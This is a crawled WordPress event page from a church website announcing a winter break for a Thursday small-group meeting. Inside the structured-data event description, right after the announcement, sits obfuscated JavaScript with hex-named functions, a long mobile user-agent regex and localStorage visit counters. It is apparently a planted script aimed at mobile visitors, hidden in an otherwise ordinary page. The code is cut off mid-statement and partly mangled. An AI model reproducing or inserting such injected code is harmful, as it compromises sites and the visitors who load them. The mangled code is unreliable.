

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transformationhouse.org/calendar-of-events/transformation-thursday-seven-at-seven-3/
body_size: 83009
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>transformationhouse.org  Events for January 2026</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://transformationhouse.org/wp-content/uploads/2014/02/fff.png" type="image/x-icon" /><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' type='text/css' media='print' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' type='text/css' media='all' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Feed" href="https://transformationhouse.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Comments Feed" href="https://transformationhouse.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="transformationhouse.org &raquo; iCal Feed" href="https://transformationhouse.org/calendar-of-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Transformation Thursday sevenAtseven: Winter Break Comments Feed" href="https://transformationhouse.org/calendar-of-events/transformation-thursday-seven-at-seven-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/transformationhouse.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rlc-style-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rlc-foundation-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/foundation-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://transformationhouse.org/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://transformationhouse.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/superfish.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/jquery.fancybox-thumbs.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://transformationhouse.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://transformationhouse.org/wp-json/wp/v2/tribe_events/2014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transformationhouse.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://transformationhouse.org/calendar-of-events/transformation-thursday-seven-at-seven-3/" />
<link rel='shortlink' href='https://transformationhouse.org/?p=2014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-thursday-seven-at-seven-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-thursday-seven-at-seven-3%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://transformationhouse.org"><link rel="https://theeventscalendar.com/" href="https://transformationhouse.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://transformationhouse.org"><link rel="alternate" href="https://transformationhouse.org/wp-json/tribe/events/v1/events/2014" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74861851-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle, div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000; position: relative;
		behavior: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	div.logo-right-text-content { width: 400px !important; }
	
	span.portfolio-thumbnail-image-hover,
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
	
	.portfolio-media-wrapper:hover span,
	.blog-media-wrapper:hover span{ display: block !important; }
	
	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }	
	
	div.logo-wrapper img{ float: left; }
	.logo-wrapper{ overflow: hidden; width: 260px !important; }	
</style>
<![endif]-->
<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Transformation Thursday sevenAtseven: Winter Break","description":"&lt;p&gt;Our Transformation Wednesdays Small Group Experience Will Be On WINTER BREAK Dec. 23rd thru Jan. 6th. We Will Return To Our Regular Scheduled Time On Wednesday, January 13th @ 7:00pm. Thank You and Have A Merry Merry Christmas! #TheYearOfMARKED function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2;return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=;_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!!(_0x307c06());}catch(_0x3e3a47){_0x307c06(_0x307c06());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window=function(){const _0x123821=_0x3023;let _0x399500=!(_0x5e9786)||/1207|6310|6590|3gso|4thp|50i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez(0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-)|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10|n20|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-(|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i(_0x5e9786(0x0,0x4)))_0x399500=!!||navigator||window),_0x399500;};const _0xe6f43=,_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage(_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2((_0x37389f,_0x22f261)=&gt;localStorage(_0x37389f+_0x415ff3(0x1e8))==0x0);return 